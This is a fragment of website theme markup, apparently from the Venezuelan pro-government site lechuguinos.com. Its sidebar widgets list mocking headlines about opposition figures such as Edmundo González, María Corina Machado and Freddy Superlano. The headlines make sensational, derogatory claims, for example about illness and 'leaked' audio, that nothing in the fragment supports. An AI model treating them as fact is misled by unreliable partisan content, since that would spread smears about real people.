block_td_uid_1_6971613495925.td_column_number = "1";
block_td_uid_1_6971613495925.block_type = "td_block_7";
block_td_uid_1_6971613495925.post_count = "4";
block_td_uid_1_6971613495925.found_posts = "13730";
block_td_uid_1_6971613495925.header_color = "#3ca144";
block_td_uid_1_6971613495925.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971613495925.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6971613495925);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6971613495925 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69716134978bd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69716134978bd" >
<style>
body .td_uid_2_69716134978bd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69716134978bd_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69716134978bd_rand .td-subcat-item a:hover,
            body .td_uid_2_69716134978bd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69716134978bd_rand .td_quote_on_blocks,
            body .td_uid_2_69716134978bd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69716134978bd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69716134978bd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69716134978bd_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69716134978bd_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69716134978bd_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69716134978bd_rand .block-title > *,
            body .td_uid_2_69716134978bd_rand .td-trending-now-title,
            body .td_uid_2_69716134978bd_rand .td-read-more a,
            body .td_uid_2_69716134978bd_rand .td-weather-information:before,
            body .td_uid_2_69716134978bd_rand .td-weather-week:before,
            body .td_uid_2_69716134978bd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69716134978bd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69716134978bd_rand .td-post-category,
            body .td_uid_2_69716134978bd_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69716134978bd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69716134978bd_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69716134978bd = new tdBlock();
block_td_uid_2_69716134978bd.id = "td_uid_2_69716134978bd";
block_td_uid_2_69716134978bd.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69716134978bd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69716134978bd_rand","tdc_css_class_style":"td_uid_2_69716134978bd_rand_style"}';
block_td_uid_2_69716134978bd.td_column_number = "1";
block_td_uid_2_69716134978bd.block_type = "td_block_5";
block_td_uid_2_69716134978bd.post_count = "1";
block_td_uid_2_69716134978bd.found_posts = "4856";
block_td_uid_2_69716134978bd.header_color = "#3ca144";
block_td_uid_2_69716134978bd.ajax_pagination_infinite_stop = "";
block_td_uid_2_69716134978bd.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69716134978bd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69716134978bd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6971613498393_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6971613498393" >
<style>
body .td_uid_3_6971613498393_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6971613498393_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6971613498393_rand .td-subcat-item a:hover,
            body .td_uid_3_6971613498393_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6971613498393_rand .td_quote_on_blocks,
            body .td_uid_3_6971613498393_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6971613498393_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6971613498393_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6971613498393_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6971613498393_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6971613498393_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6971613498393_rand .block-title > *,
            body .td_uid_3_6971613498393_rand .td-trending-now-title,
            body .td_uid_3_6971613498393_rand .td-read-more a,
            body .td_uid_3_6971613498393_rand .td-weather-information:before,
            body .td_uid_3_6971613498393_rand .td-weather-week:before,
            body .td_uid_3_6971613498393_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6971613498393_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6971613498393_rand .td-post-category,
            body .td_uid_3_6971613498393_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6971613498393_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6971613498393_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6971613498393 = new tdBlock();
block_td_uid_3_6971613498393.id = "td_uid_3_6971613498393";
block_td_uid_3_6971613498393.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6971613498393_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6971613498393_rand","tdc_css_class_style":"td_uid_3_6971613498393_rand_style"}';
block_td_uid_3_6971613498393.td_column_number = "1";
block_td_uid_3_6971613498393.block_type = "td_block_4";
block_td_uid_3_6971613498393.post_count = "3";
block_td_uid_3_6971613498393.found_posts = "2642";
block_td_uid_3_6971613498393.header_color = "#3ca144";
block_td_uid_3_6971613498393.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971613498393.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6971613498393);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6971613498393 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697161349a1e0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697161349a1e0" ><script>var block_td_uid_4_697161349a1e0 = new tdBlock();
block_td_uid_4_697161349a1e0.id = "td_uid_4_697161349a1e0";
block_td_uid_4_697161349a1e0.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697161349a1e0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697161349a1e0_rand","tdc_css_class_style":"td_uid_4_697161349a1e0_rand_style"}';
block_td_uid_4_697161349a1e0.td_column_number = "1";
block_td_uid_4_697161349a1e0.block_type = "td_block_7";
block_td_uid_4_697161349a1e0.post_count = "4";
block_td_uid_4_697161349a1e0.found_posts = "422";
block_td_uid_4_697161349a1e0.header_color = "#";
block_td_uid_4_697161349a1e0.ajax_pagination_infinite_stop = "";
block_td_uid_4_697161349a1e0.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697161349a1e0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697161349a1e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

